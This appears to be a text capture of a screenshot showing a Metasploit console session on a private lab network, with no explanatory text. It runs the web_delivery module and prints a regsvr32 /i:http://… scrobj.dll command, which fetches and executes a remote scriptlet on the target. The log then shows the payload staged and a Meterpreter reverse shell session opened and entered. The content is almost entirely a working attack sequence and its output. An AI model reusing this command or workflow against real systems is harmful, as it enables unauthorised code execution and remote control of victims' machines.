 msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.254.145:4445
[*] Using URL: http://0.0.0.0:8080/HIOddH
[*] Local IP: http://192.168.254.145:8080/HIOddH
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.254.145:8080/HIOddH.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] 192.168.254.1    web_delivery - Ha
ndling .sct Request
[*] 192.168.254.1    web_delivery - Delivering Payload (2129) bytes
[*] Sending stage (206403 bytes) to 192.168.254.1
[*] Meterpreter session 1 opened (192.168.254.145:4445 -> 192.168.254.1:59476) a
t 2019-11-13 03:37:30 -0500
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
白帽hub
meterpreter >